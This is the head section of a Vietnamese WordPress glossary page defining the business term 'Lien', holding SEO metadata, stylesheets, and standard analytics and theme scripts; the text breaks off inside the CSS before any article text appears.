

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sotaydoanhtri.com/thuat-ngu/lien-4502/
body_size: 19828
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Lien là gì? Định nghĩa, ví dụ, giải thích</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a99d483784d9ca4bb6cdfb1d-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://sotaydoanhtri.com/wp-content/cache/min/1/ae082f636dbbcccefb98fe1194809065.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sotaydoanhtri.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sotaydoanhtri.com/wp-content/uploads/2019/10/android-icon-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Lien khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Quyền Cho Phép Chủ Nợ Nắm Giữ Thế Chấp Cho Đến Khi Con Nợ Thanh Toán Hết Nợ trong Kinh tế của Lien / Quyền Cho Phép Chủ Nợ Nắm Giữ Thế Chấp Cho Đến Khi Con Nợ Thanh Toán Hết Nợ" />
	<link rel="canonical" href="https://sotaydoanhtri.com/thuat-ngu/lien-4502/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lien là gì? Định nghĩa, ví dụ, giải thích" />
	<meta property="og:description" content="Lien khái niệm, ý nghĩa, ví dụ mẫu và cách dùng Quyền Cho Phép Chủ Nợ Nắm Giữ Thế Chấp Cho Đến Khi Con Nợ Thanh Toán Hết Nợ trong Kinh tế của Lien / Quyền Cho Phép Chủ Nợ Nắm Giữ Thế Chấp Cho Đến Khi Con Nợ Thanh Toán Hết Nợ" />
	<meta property="og:url" content="https://sotaydoanhtri.com/thuat-ngu/lien-4502/" />
	<meta property="og:site_name" content="Sổ tay doanh trí" />
	<meta property="article:publisher" content="https://www.facebook.com/sotaydoanhtrioffical" />
	<meta property="og:image" content="https://sotaydoanhtri.com/wp-content/uploads/2019/10/Logo-so-tay-doanh-tri.png" />
	<meta property="og:image:width" content="310" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sotaydoanhtri" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sổ tay doanh trí &raquo;" href="https://sotaydoanhtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sổ tay doanh trí &raquo; Lien Dòng phản hồi" href="https://sotaydoanhtri.com/thuat-ngu/lien-4502/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="a99d483784d9ca4bb6cdfb1d-text/javascript" src='https://sotaydoanhtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>

<link rel="https://api.w.org/" href="https://sotaydoanhtri.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sotaydoanhtri.com/wp-json/wp/v2/thuat_ngu/4871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotaydoanhtri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sotaydoanhtri.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://sotaydoanhtri.com/?p=4871' />
<link rel="alternate" type="application/json+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Flien-4502%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sotaydoanhtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Flien-4502%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="a99d483784d9ca4bb6cdfb1d-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/sotaydoanhtri.com\/wp-admin\/","wpRestNonce":"bf16c23df7","wpRestUrl":"https:\/\/sotaydoanhtri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            
<!-- Google Tag Manager -->
<script type="a99d483784d9ca4bb6cdfb1d-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQGNTNC');</script>
<!-- End Google Tag Manager -->
<!-- Google Adsense -->
<script data-ad-client="ca-pub-9191225033829625" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script>
<!-- End Google Adsense -->
<!-- JS generated by theme -->

<script type="a99d483784d9ca4bb6cdfb1d-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sotaydoanhtri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/sotaydoanhtri.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="95db1bed97";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
